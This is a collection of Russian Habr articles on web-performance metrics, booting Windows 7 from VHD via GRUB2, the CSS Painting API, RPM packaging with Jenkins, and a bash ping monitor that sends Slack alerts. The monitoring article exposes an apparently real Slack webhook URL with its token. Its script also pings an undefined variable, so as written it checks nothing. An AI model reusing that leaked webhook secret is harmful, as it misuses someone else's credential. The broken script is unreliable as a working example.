Здесь показан период падения производительности, а потом — результаты улучшений. Трудно оценить падение производительности в том случае, если смотреть лишь на показатели, соответствующие 100 мс (верхние части синих столбцов). При взгляде же на результаты, укладывающиеся в 50 мс (верхние части зелёных столбцов), проблемы с производительностью видны уже гораздо отчётливее.
Если бы мы использовали традиционный подход к исследованию метрик производительности, то, вероятно, не заметили бы проблему, влияние которой на систему показано на предыдущем рисунке. Но благодаря тому, как мы проводим измерения, и тому, как визуализируем наши метрики, мы смогли очень быстро проблему обнаружить и решить её.
Итоги
-----
Оказалось, что найти правильный подход к работе с метриками производительности на удивление сложно. Нам удалось выработать методику, позволяющую создавать качественные инструменты для измерения производительности веб-приложений. А именно, речь идёт о следующем:
1. Время начала события измеряется с помощью `event.timeStamp`.
2. Время окончания события измеряется с помощью `performance.now()` в коллбэке, передаваемом `requestAnimationFrame()`.
3. Игнорируется всё, что происходит с приложением в то время, когда оно находится на неактивной вкладке браузера.
4. Данные агрегируются с использованием показателя, который можно описать как «процент событий, которые находятся ниже целевого показателя».
5. Данные визуализируются с выделением нескольких уровней пороговых значений.
Эта методика даёт вам инструменты для создания достоверных и точных метрик. Вы можете строить графики, на которых чётко видно падение производительности, можете визуализировать результаты оптимизаций. А самое важное — у вас появляется возможность сделать быстрые проекты ещё быстрее.
**Уважаемые читатели!** Как вы анализируете производительность своих веб-приложений?
[](https://ruvds.com/vps_start/)
[](https://ruvds.com/ru-rub/#order)
|
https://habr.com/ru/post/470872/
| null |
ru
| null |
# Grub 2 + VHD: установка и загрузка ОС Windows 7 Ultimate
#### Введение
Ни для кого уже не секрет, что начиная с версии Windows 7 Ultimate, операционные системы от Майкрософт умеют загружаться будучи установленными на образ жесткого диска формата VHD. Однако, данная возможность «из коробки» доступна только пользователям этой самой Windows 7 Ultimate.
У меня же, убежденного пользователя Arch Linux, потребность в применении этой технологии возникла из-за необходимости иметь винду под рукой в дуалбуте и именно в реальном окружении. 90% процентов задач, для которых нужен Windows, разумеется решаются путем виртуализации, и мощности современного железа, и возможности виртуальных машин, позволяют даже в игры играть в виртуальной среде. Однако, возникла необходимость в использовании пакета «Универсальный механизм», который под вайном работает криво (допускаю и что руки у меня кривые), а в виртуальной среде, понятное дело, безбожно теряет прыть. В общем понадобилась Windows, но таскать разделы на винте и менять его разметку страшно не хотелось ради установки одной программы под винду.
Решение нашлось в реализации загрузки из VHD-образа с использованием загрузчика Grub2, ставшего стандартом де-факто во многих популярных дистрибутивах Linux. Об этом собственно и пойдет речь.
Какие преимущества перед стандартной установкой Windows в дуалбут с линуксом дает такая методика:
* Весь процесс установки и настройки выполняется в среде OS Linux, с использованием менеджера виртуальных машин VirtualBox
* Раздел, где хранятся образы может быть любого типа: первичный или логический. Он не обязательно должен быть активным
* Количество устанавливаемых систем ограничено лишь размерами NTFS раздела. Все системы изолированы друг от друга
* Не происходит перезапись MBR, линукс-загрузчик остается нетронутым
* При замене HDD можно просто скопировать Linux (содержимое всех разделов, подробнее об этом [здесь](http://maisvendoo.org/?p=261)) на новый винт, рекурсивно с сохранением атрибутов, установить Grub 2 на новый винт и вуаля — Ваши Windows- системы перенесутся как ни вчем не бывало. Это удобно
Итак, перейдем к описанию метода.
#### 1. Подготовка почвы
Для хранения образов нам таки потребуется NTFS-раздел, который может быть как первичным, так и логическим, и не обязательно активным. Его можно создать с помощью **gparted**, там же и отформатировав в NTFS. У меня на НDD была зарезервирована неразмеченная область для разного рода экспериментов с осями, её я и отдал под данный раздел
Далее делаем этот раздел доступным для виртуальных машин VirtualBox
```
$ VBoxManage internalcommands createrawvmdk -filename ~/<Путь к файлу>/win7.vdmk -rawdisk /dev/<раздел>
```
то есть создаем виртуальный диск в виде файла-ссылки на раздел реального HDD. Этот диск подключаем к виртуальной машине с Windows 7 Ultimate — она пригодится нам для решения поставленной задачи
#### 2. Создаем VHD-образ с системой
Теперь надо создать VHD-образ HDD. Его придется создавать средствами, предоставляемыми Windows 7 Ultimate, ибо диски, создаваемые тем же VirtualBox вызывают последующий вывал загружаемой винды в BSOD.
Загружаем вирутальную машину с виндой. Идем в панель Панель управления -> Система и безопасность -> Администрирование -> Управление компьютером -> Управление дисками. С правой стороны окна имеется меню, где мы выбираем создание виртуального диска

после чего указываем путь к нему и задаем его параметры

Лучше всё же выбрать фиксированный размер образа — это будет работать быстрее.
Щелкаем ОК и пока идет процесс, выполним
#### 3. Настройка загрузчика bootmgr
Сам загрузчик **bootmgr** и каталог с его конфигом **boot** банально копируем с установочного DVD Windows 7 в корень раздела NTFS, туда же, где размещается папка с VHD-дисками.
Удаляем файл **\boot\bcd**, ибо этот контейнер хранит конфигурацию с загрузочного DVD, и создаем новый контейнер. Для этого используем крохотную утилитку [bootice](http://bbs.ipauly.com/viewtopic.php?f=2&t=2). Запускаем её, выбираем вкладку “BCD edit”.
Далее жмем “Create new BCD”, выбираем путь по которому будет расположен файл конфигурации и создаем его с именем BCD. Далее выбираем этот файл и жмем “Easy mode” – запуск редактора в упрощенном режиме.
Файл конфигурации откроется в режиме редактирования, нажимаем кнопку “Add” и выбираем вариант “New VHD boot entry”. Редактор сосздаст шаблон загрузочной записи и нам остается лишь вписать путь к нашему образу.

Путь к VHD-файлу от корня раздела с образами прописываем в поле “File”. После этого жмем “Save current system” и выходим из программы.
Дожидаемся пока закончится процесс создания VHD-образа и покидаем виртуальную семерку.
#### 4. Установка Windows 7 Ultimate на VHD-образ
Выполнена средствами VirtualBox. Для этого:
* Смонтирован NTFS-раздел с образом в хост-системе Linux
* Создана виртуальная машина, причем в качестве образа диска выбран созданный нами образ
* Установлена винда, стандартно, без ухищрений
Однако, надо сказать вот о чем. Мы помним, что наша система инсталирована в ВМ, а поэтому некоторые устройства определены на этапе установки и система подсунула для них соотвествующие драйвера. При запуске на Вашем реальном компьютере с вероятностью в 99% получится BSOD. Это связано с тем, что VirtualBox эмулирует контролер IDE следующим образом

и этот драйвер, работая в загружаемой системе конфликтует с реально установленным на мат. плате контроллером, при попытке системы прочесть файл образа с диска. Решается просто – выбираем “Обновить драйвер”, говорим, что не надо искать а мы сами укажем нужный драйвер и выберем “Стандартный двухканальный контролер IDE”

После этого выключаем нашу виртуальную машину и делаем её «реальной»
#### 5. Настройка загрузчика Grub2
В конфиг Grub2 необходимо добавить загрузочную запись такого вида
```
menuentry “Windows 7 Ultimate SP1″ {
set root=’hd0,msdos4′
ntldr /bootmgr
}
```
где (hd0,msdos4) — NTFS-раздел, где размещены VHD-образы.
После этого можно перезагружаться и пробовать…
#### Заключение
После загрузки устанавливаем драйвера на наше реальное железо и радуемся жизни:

Изображенное на скринах – это полноценная ОС, работающая на реальном железе. Но она – всего лишь файл на Вашем жестком диске. Этот файл может быть скопирован, удален, перемещен, архивирован и прочее. К тому же, такой метод решает извечную проблему конфликта Windows vs Linux на одном HDD. Теперь они мирно уживаются друг с другом и не портят друг другу жизнь.
|
https://habr.com/ru/post/228641/
| null |
ru
| null |
# Программная генерация изображений с помощью API CSS Painting
JavaScript API для динамического создания изображений в сочетании с CSS
-----------------------------------------------------------------------
> *Для будущих студентов курса* [*"JavaScript Developer. Professional"*](https://otus.pw/AWLr/) *подготовили перевод материала.
>
> Также приглашаем посетить открытый вебинар на тему* [*«Vue 3 — возможности новой версии одного из самых популярных фронтенд фреймворков»*](https://otus.pw/mpKL/)*. На занятии участники вместе с экспертом:
>
> — рассмотрят ключевые отличия в синтаксисе vue2 от vue3;
> — разберут, как работать с vue-router и VueX в новой версии фреймворка;
> — попробуют создать проект на Vue 3 с нуля с помощью Vue-cli.
>
> Присоединяйтесь!*
>
>

---
Картинки вносят колорит в приложения. Однако, как мы все знаем, наличие большого количества изображений высокого разрешения влияет на время загрузки страницы. Для иллюстраций продуктов, сценариев и так далее, у нас нет другого выбора, кроме как добавить эти изображения и оптимизировать приложение путем их кэширования. Но если вам нужно геометрическое изображение в приложении, тогда не потребуется включать его в качестве дополнительного ресурса.
Вы можете программно генерировать геометрические изображения «на лету», используя API CSS Painting.
Давайте выясним, что это за API и как сгенерировать изображение с его помощью.
### Введение в API CSS Painting
[CSS Painting API](https://developer.mozilla.org/en-US/docs/Web/API/CSS_Painting_API) позволяет разработчикам писать JavaScript-функции для отрисовки изображений в свойствах CSS, таких как background-image и border-image. Он предоставляет набор API, который дает разработчикам доступ к CSSOM. Это часть CSS Houdini ([Houdini](https://github.com/w3c/css-houdini-drafts) — коллекция новых API браузера, предоставляющая разработчикам доступ к самому CSS на более низком уровне).
Традиционный подход к добавлению изображения следующий:
```
div {
background-image: url('assets/background.jpg);
}
```
С помощью CSS Painting API можно вызвать функцию `paint()` и передать ей ворклет (worklet), который написан с помощью JS, вместо вышеуказанного способа.
```
div {
background-image: paint(background);
}
```
В этом случае рабочий процесс будет выглядеть следующим образом.
Возможно, вы столкнулись с неизвестными терминами в вышеуказанном разделе. Например, что это за worklets, о которых мы продолжаем говорить?
Вкратце, JavaScript-код, написанный для программной генерации изображения, называется Paint Worklet (Рабочий пакет для рисования). [Worklet](https://www.w3.org/TR/worklets-1/#intro) — это точка расширения в канале рендеринга браузера. Есть и другие типы ворклетов (worklets), помимо worklets для рисования, например, worklets анимации, макетирования и т.д.
Теперь давайте рассмотрим пошаговый подход к программной генерации изображения.
### Использование API CSS Painting на практике
В этой статье мы рассмотрим, как создать пузырьковый фон.
**Шаг 1: Добавить функцию** `paint()` **в CSS**
Прежде всего, вам нужно добавить функцию `paint()` в свойство CSS, на котором должно быть изображение.
```
.bubble-background {
width: 400px;
height: 400px;
background-image: paint(bubble);
}
```
bubble будет worklet, который мы создадим для генерации изображений. Это будет сделано в следующих нескольких шагах.
---
Совет: поделитесь своими многократно используемыми компонентами между проектами, используя [Bit](https://bit.dev/) ([Github](https://github.com/teambit/bit)).
Bit упрощает совместное использование, документирование и повторное использование независимых компонентов между проектами. Используйте его, чтобы максимизировать повторное использование кода, сохранить единый дизайн, ускорить доставку и построить приложения, которые будут расширяться.
[Bit](https://bit.dev/) поддерживает Node, TypeScript, React, Vue, Angular и многое другое.
Анимация. Пример: исследование компонентов React многоразового использования, совместно используемых на [Bit.dev](https://bit.dev/).
---
**Шаг 2: Создание ворклета (worklet)**
Ворклеты (worklets) должны храниться во внешнем JS-файле. Ворклет для рисования (paint worklet) будет `class`. Например: `- class Bubble { …. }` . Этот ворклет (worklet) необходимо зарегистрировать с помощью метода `registerPaint()`.
```
class Bubble {
paint(context, canvas, properties) {
........
}
}
registerPaint('bubble', Bubble);
```
Первым параметром метода `registerPaint()` должна быть ссылка, которую вы включили в CSS.
Теперь нарисуем фон.
```
class Bubble {
paint(context, canvas, properties) {
const circleSize = 10;
const bodyWidth = canvas.width;
const bodyHeight = canvas.height;
const maxX = Math.floor(bodyWidth / circleSize);
const maxY = Math.floor(bodyHeight / circleSize);
for (let y = 0; y < maxY; y++) {
for (let x = 0; x < maxX; x++) {
context.fillStyle = '#eee';
context.beginPath();
context.arc(x * circleSize * 2 + circleSize, y * circleSize * 2 + circleSize, circleSize, 0, 2 * Math.PI, true);
context.closePath();
context.fill();
}
}
}
}
registerPaint('bubble', Bubble);
```
Логика создания изображения находится внутри метода `paint()`. Вам понадобится немного знаний о создании холста, чтобы рисовать изображения, как описано выше. Обратитесь к документации по [Canvas API](https://developer.mozilla.org/en-US/docs/Web/API/Canvas_API/Tutorial), если вы не знакомы с ним.
**Шаг 3: Запустите ворклет (worklet)**
Последним шагом будет запуск ворклета (worklet) в HTML-файле.
```
CSS.paintWorklet.addModule('https://codepen.io/viduni94/pen/ZEpgMja.js');
```
Готово!
Вы программно сгенерировали изображение всего за 3 шага.
### Сгенерированное изображение
Результат того, что мы создали, будет выглядеть следующим образом.
[View in Editor (просмотр в редакторе)](https://codepen.io/viduni94/pen/jOMgpNX)
### Что еще мы можем сделать с помощью этого API CSS Painting?
Возможности CSS Painting API еще не исчерпаны. Есть другие вещи, которые вы можете с ним сделать.
**1. Вы можете создавать динамические изображения**
Например, можно динамически изменять цвет пузырьков. Для этого применяются переменные CSS. Чтобы применить CSS-переменные, браузер должен заранее знать, что мы их используем. Для этого мы можем задействовать метод `inputProperties()`.
```
registerPaint('bubble', class {
static get inputProperties() {
return ['--bubble-size', '--bubble-color'];
}
paint() {
/* ... */
}
});
```
Переменные могут быть назначены с помощью третьего параметра, переданного в метод `paint()`.
```
paint(context, canvas, properties) {
const circleSize = parseInt(properties.get('--bubble-size').toString());
const circleColor = properties.get('--bubble-color').toString();
const bodyWidth = canvas.width;
const bodyHeight = canvas.height;
const maxX = Math.floor(bodyWidth / circleSize);
const maxY = Math.floor(bodyHeight / circleSize);
for (let y = 0; y < maxY; y++) {
for (let x = 0; x < maxX; x++) {
context.fillStyle = circleColor;
context.beginPath();
context.arc(x * circleSize * 2 + circleSize, y * circleSize * 2 + circleSize, circleSize, 0, 2 * Math.PI, true);
context.closePath();
context.fill();
}
}
}
```
**2. Вы можете генерировать случайные изображения с помощью** `Math.random()` **в методе** `paint()`**.**
```
// CSS
body {
width: 200px;
height: 200px;
background-image: paint(random);
}
// JS
function getRandomHexColor() {
return '#'+ Math.floor(Math.random() * 16777215).toString(16)
}
class Random {
paint(context, canvas) {
const color1 = getRandomHexColor();
const color2 = getRandomHexColor();
const gradient = context.createLinearGradient(0, 0, canvas.width, 0);
gradient.addColorStop(0, color1);
gradient.addColorStop(1, color2);
context.fillStyle = gradient;
context.fillRect(0, 0, canvas.width, canvas.height);
}
}
registerPaint('random', Random);
```
Если вы хотите узнать больше о том, как это реализовать, дайте мне знать в разделе комментариев ниже.
Это потрясающе, не так ли?
Но каждая хорошая вещь имеет хотя бы одну плохую сторону. Этот API имеет очень ограниченную поддержку в браузерах.
### Поддержка браузеров
Источник: Can I Use Большинство браузеров, включая Firefox, не поддерживают CSS Paint API. Только браузеры на основе Chrome и Chromium пока что имеют полную поддержку. Будем надеяться, что поддержка браузеров улучшится в ближайшем будущем.
### Резюме
CSS Paint API чрезвычайно полезен для сокращения времени отклика сетевых запросов. Это достигается путем генерации некоторых изображений программно, а не путем их получения через сетевые запросы.
Кроме того, основные преимущества, на мой взгляд, следующие.
* Возможность создавать полностью настраиваемые изображения в отличие от статических.
* Создание изображений, не зависящих от разрешения (больше никаких изображений плохого качества на вашем сайте).
Важным моментом является то, что вы можете использовать полифил (polyfill) в качестве обходного пути для поддержки таких браузеров, как Firefox, которые еще не реализовали CSS Painting API.
Сообщите ваши мысли по этому поводу тоже. Спасибо за чтение!
---
> ***Узнать подробнее о курсе*** [***"JavaScript Developer. Professional"***](https://otus.pw/AWLr/)***.***
>
> ***Смотреть открытый вебинар на тему*** [***«Vue 3 — возможности новой версии одного из самых популярных фронтенд фреймворков»***](https://otus.pw/mpKL/)***.***
>
>
|
https://habr.com/ru/post/546170/
| null |
ru
| null |
# Управляем доставкой ПО: хитрости использования RPM-deploy
В [предыдущей статье](https://habr.com/ru/company/hostkey/blog/675038/) мы кратко рассмотрели средства автоматизации развертывания ПО и управления его жизненным циклом, а сейчас хотим поделиться лайфхаками использования RPM.
### Система репозиториев
Можно свалить все ПО в кучу, но мы предлагаем разделить репозитории на несколько групп:
* **good-repo** — репозиторий с открытым безопасным ПО. Здесь должны находиться пакеты свободного софта, которые не конфликтуют с основными репозиториями вашего дистрибутива. good-repo можно подключать на всех машинах инфраструктуры по умолчанию;
* **bad-repo** — репозиторий с закрытым или способным вызвать конфликты программным обеспечением. Обычно он подключается для конкретных машин, если для них есть собранный и протестированный пакет (группа пакетов);
* **ugly-repo** — репозиторий с самописным ПО, который при желании можно разделить на 2 или 3 репозитория: ugly-repo-prod и ugly-repo-stage для двух сред разработки.
### Система репозиториев для нескольких площадок
Вы можете автоматизировать сборку как угодно, например, доставлять пакет сразу на несколько зеркал, но зачем, если есть такой замечательный инструмент как nginx?
```
location / {
root /path/to/repo;
try_files $uri @central-repo;
autoindex on;
}
location @central-repo {
proxy_pass http://central-repo.example.com;
proxy_store /path/to/repo/$uri;
}
```
Теперь вы можете отправить файлы при сборке в центральный репозиторий и мгновенно получить обновленную версию на зеркалах.
### Организация репозиториев сборки (RPM)
Мы прекрасно понимаем, что все нужно держать в CVS, в том числе разумно отправить туда и “кухню” сборки. Возможны разные подходы, но чаще всего spec хранят вместе с основным репозиторием. Это хороший путь, если вы поддерживаете changelog прямо в spec-файле и собираете только собственное ПО. В ином случае предлагаем вам удобную, на наш взгляд, систему организации репозиториев.
Создайте отдельную группу в gitlab для пакетов и отдельный репозиторий на каждый spec. Репозитории стоит делать по готовым шаблонам со всем необходимым для сборки, чтобы минимизировать дальнейшие телодвижения в системе CI\CD:
```
├── BUILD
│ └── .gitignore
├── BUILDROOT
│ └── .gitignore
├── LICENSE
├── README.md
├── RPMS
│ └── .gitignore
├── SOURCES
│ └── .gitignore
├── SPECS
│ └── template.spec
└── SRPMS
└── .gitignore
```
**Стоит придерживаться следующих правил:**
1. В sources должны сохраняться все патчи, дополнительные файлы (systemd.service и т.д.);
2. Основной архив с исходником должен загружаться через spec и не должен содержаться в репозитории;
3. Makefile и прочая приближенная к коду кухня сборки должна оставаться рядом с кодом.
### Организация SPEC (RPM)
1. Spec должен быть максимально простым — это документация к ПО;
2. Тестирование и подобные механизмы должны выноситься в отдельные инструменты;
3. Если вы еще не перешли на el8, вам придется страдать и многое писать руками. Rpmbuild развивается и в современных системах spec поддерживает множество новых удобных макросов, например, по работе с systemd;
4. Пишите spec так же, как пишите скрипты: выносите описание констант в заголовочную часть, по-максимуму описывайте пути переменными и константами, используйте [RPM-макросы](https://docs.fedoraproject.org/en-US/packaging-guidelines/RPMMacros/).
### Как откатываться?
Чтобы установить более раннюю версию ПО через процедуру обновления, вы можете использовать в spec параметр [Epoch](https://docs.fedoraproject.org/en-US/Fedora_Draft_Documentation/0.1/html/RPM_Guide/ch09s03.html). Это монотонно нарастающее число: пакетная система дистрибутива будет считать более новым пакет с младшей версией, но с большей эпохой.
### Совет по организации сборки на Jenkins/Ansible
Сделайте более или менее универсальную управляемую задачу для сборки через [Jenkins](https://www.jenkins.io/) (мы используем отдельные [dsl](https://plugins.jenkins.io/job-dsl)-задачи под каждый пакет). Приведем пример задачи для клиента [librespeed](https://github.com/librespeed), который мы используем на [сервере для измерения пропускной способности канала](https://speedtest.hostkey.ru/):
```
freeStyleJob('build_rpm_librespeedcli.dsl') {
description '''
Сборка rpm librespeed Command line
Зависимости Jenkins: envInjection
Зависимости Shell: "Development Tools",rpm-build,git,ncftp,ansible
Зависимости Infrastructure: ftp-server (internal repo)'''.stripIndent().trim()
parameters {
listGitBranches {
name('version')
type('PT_TAG')
remoteURL('https://github.com/librespeed/speedtest-cli.git')
credentialsId('299588f1-9fcb-461d-bdc1-24cccbd62ccb')
sortMode('DESCENDING_SMART')
quickFilterEnabled(true)
defaultValue('')
description('')
branchFilter('.*')
tagFilter('v[0-9]*')
selectedValue('TOP')
}
choiceParam ('el_version', ['7', '8'], 'версия Enterprise Linux')
}
scm {
git {
branch('*/master')
remote {
url('git@gitlab:devops/rpm-packages/librespeedcli-rpm.git')
credentials('299588f1-9fcb-461d-bdc1-24cccbd62ccb')
}
}
}
wrappers {
preBuildCleanup()
buildNameSetter {
template('#${BUILD_NUMBER} $version')
runAtStart(true)
runAtEnd(false)
descriptionTemplate('Distro: Centos el$el_version')
}
credentialsBinding {
string('gitlab_token', 'gitlab_token')
}
ansiColorBuildWrapper {
colorMapName('xterm')
}
}
environmentVariables {
env('ProjectName','librespeedcli')
}
steps {
shell (
'''
# Установка переменных для ситуации когда формат тега $env_$version
if [[ -z $hk_version ]];then
hk_version=$(echo $version | sed 's/^v//')
fi
if [[ -z hk_version ]];then
exit 1
fi
if [[ -z $github_token ]];then
github_token=123
fi
# Сборка пакета
rpmbuild --define "_topdir ${WORKSPACE}" -D "hk_build ${BUILD_NUMBER}" -D "hk_version ${hk_version}" -D "gitlab_token ${gitlab_token}" -D "github_token ${github_token}" -D "godir %{_builddir}/%{name}/.go" -D "hk_dist el${el_version}" -bb SPECS/${ProjectName}.spec
# Подготовка к доставке пакета на репозиторий
curl -sH "PRIVATE-TOKEN:${gitlab_token}" 'https://gitlab/api/v4/projects/xx/repository/archive.tar.gz' -o ansible.tar.gz
tar xf ansible.tar.gz --strip-components 1
elver=$el_version
echo "package_version: ${hk_version}" >> vars/packages.yml
echo hk_repo_packages: >> vars/packages.yml
for arch in noarch x86_64;do
if [[ -d RPMS/$arch ]];then
for package in $(find RPMS/$arch -type f -name "*.rpm" | xargs -I{} basename "{}");do
name=$(echo $package | grep -Po '^(\\w+-)+\\d' | sed 's/-[0-9]$//')
cat << EOF >> vars/packages.yml
- package: $package
arch: $arch
elver: $elver
repo: good
name: $name
EOF
done
fi
done
'''.stripIndent().trim()
)
ansiblePlaybookBuilder {
playbook('main.yml')
inventory {
inventoryPath {
path('hosts')
}
}
colorizedOutput(true)
credentialsId('ansible-cred')
disableHostKeyChecking(true)
unbufferedOutput(true)
}
}
}
```
В этой задаче есть всего несколько мест, которые необходимо изменить, чтобы модифицировать ее под сборку любого другого проекта.
Обратите внимание, что доставка ПО в центральный репозиторий осуществляется через отдельный ansible-playbook. Готовые пакеты, которые отдает Jenkins-задача, он отправляет в нужный репозиторий (для примера выше это репозиторий good).
### Особенности скриптов pre и post
Напоследок расскажем немного о продвинутом SPEC. В простейшем случае вам необходимо разложить файлы через rpm, однако со временем может потребоваться выполнение каких-либо команд при установке.
Важной и малоосвещенной особенностью RPM является возможность выполнять скрипты для различных ситуаций. RPM различает, в какой момент обработки пакета выполнить скрипт:
```
%pre -- перед установкой файлов
%post -- после установки файлов
%preun -- перед удалением файлов
%postun -- после удаления файлов
```
Интересно, что в процессе обработки пакета вы можете различать другие ситуации и выполнять для них разные инструкции:
* первичная установка пакета;
* удаление пакета;
* обновление пакета.
Переменная $1 во время исполнения скриптов pre/post принимает разное значение, в зависимости от того, что происходит в системе: установка/удаление или обновление.
```
Первичная установка: $1 == 1
Обновление: $1 == 2
Удаление: $1 == 0
```
Если вы пропишете в скрипте условный переход через эту переменную, то сможете развести выполнение инструкций для различных ситуаций.
### Выводы
RPM-deploy — довольно удобный и практичный инструмент управления жизненным циклом ПО. Мы используем его на протяжении длительного времени и, несмотря на наличие более современных альтернатив, не планируем отказываться от созданного специалистами [HOSTKEY](https://hostkey.ru/) решения в обозримом будущем.
---
А еще в HOSTKEY можно пользоваться всеми возможностями технологичного API для [быстрого заказа и управления серверами](https://hostkey.ru/instant-servers/). Выберите сетевые настройки, операционную систему и получите любой сервер в течение 15 минут. Вы также можете собрать [сервер индивидуальной конфигурации](https://hostkey.ru/dedicated-servers/), в том числе с профессиональными [GPU-картами](https://hostkey.ru/gpu-dedicated-servers/).
[Еще у нас можно добавить NVIDIA А5500](https://habr.com/ru/company/hostkey/news/t/661273/), а специальный промокод для наших читателей «**Я С ХАБРА**» дает дополнительную скидку на любую покупку. При размещении заказа назовите промокод консультанту — и скидка ваша.
|
https://habr.com/ru/post/676848/
| null |
ru
| null |
# Как я сделал простой мониторинг каналов с отправкой оповещений в slack без опыта
Работая в технической поддержке помимо всех обязанностей была обязанность следить и за работой каналов связи, а это все осуществлялось по средством сервиса Grafana который брал нужные метрики из Zabbix. Ну а так как сама специфика работы такова что ты не всегда сидишь за своим рабочем местом, возникла идея это все немного автоматизировать и сделать так чтобы в случае падения канала связи ты получил оповещение на телефон, например в мессенджер. Но дело в том что доступа к системе zabbix у меня не было и расширенного доступа к Grafana также (и да, я знаю что grafana тоже умеет отправлять алерты).
Так как же это сделать подумал я. Подумав немного я нашел решение. Понимаю, мое решение на какое-то открытие не претендует. Так может будет полезно, а может кто-то предложит что-то. Или же кто-то скажет что все плохо.
Логика работы проста, я с помощью команды ping проверяю доступность канала, соответственно если ping не прошел, то в 99% канал недоступен.
Для начала я сделал самого бота, через slack-api.
1. Зашел на api slack <https://api.slack.com/apps>
2. Перешел на страницу your apps
3. Создал бота
4. Далее создал вебхук и выбрал канал с которым он будет взаимодействовать получилось что-то на подобии [https://hooks.slack.com/services/xxxxxxxxxxx/xxxxxxxxxxxxxxxx/xxxxxxxxxxxxxxxx](https://hooks.slack.com/services/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)
Также сгенерировался автоматом код bash с помощью которого можно из терминала отправлять разные сообщения, Типа hello World. Вот это код будем использовать для отправки алертов
код отправки Hello World
Далее переходим к созданию скрипта который будет делать нужную работу для нас
```
#!/bin/bash
provider1=xxx.xxx.xxx.xxx
if /bin/ping -c 2 $sevlig > /dev/null 2> /dev/null
then
echo 'канал в норме';
else
curl -X POST -H 'Content-type: application/json' --data '{"text":" недоступен канал provider1"}' https://hooks.slack.com/services/xxxx/xxxx/xxxxxx;
fi
```
Пояснения к коду
* ***#!/bin/bash*** - это начало скрипта(UPD: правильно меня поправили, это в какой оболочке будет скрипт выполняться)
* ***provider1=xxx.xxx.xxx.xxx***
переменные которым присвоено значение, в данном случае ip-адрес провайдера
* ***if /bin/ping -c 2 $sevlig > /dev/null 2> /dev/null***
здесь мы запустили команду ping
* */****bin/ping -c 2***- сама команда ping, отправляем два пакета и ждем ответ
* ***> /dev/null 2> /dev/null*** - перенаправление результата выполнения команды в null, так как нам текст выполнения команды не нужен, нам нужен код возврата
* если код возврата равен 0, то значит все пакеты были доставлены без потерь.
* ***then echo 'канал в норме';***
* - тут скрипт выводит сообщение, если был код возврата 0, т.е. потерь не было и на этом работа скрипта завершается.
* ***else curl -X POST -H 'Content-type: application/json' --data '{"text":" недоступен канал provider1 }'***[**https://hooks.slack.com/services/xxxxxxxx/xxxxxxxxxxx/xxxxxxxxxxxxxxxx**](https://hooks.slack.com/services/xxxxxxxx/xxxxxxxxxxx/xxxxxxxxxxxxxxxx)**;**
если код возврата был не 0, а другой, т.е. были потери, значит есть проблемы с доступностью канала, тогда выполняется вторая часть команды и она отправляет уже сообщение через curl через webhook в канал slack
***fi***- оператор окончания скрипта
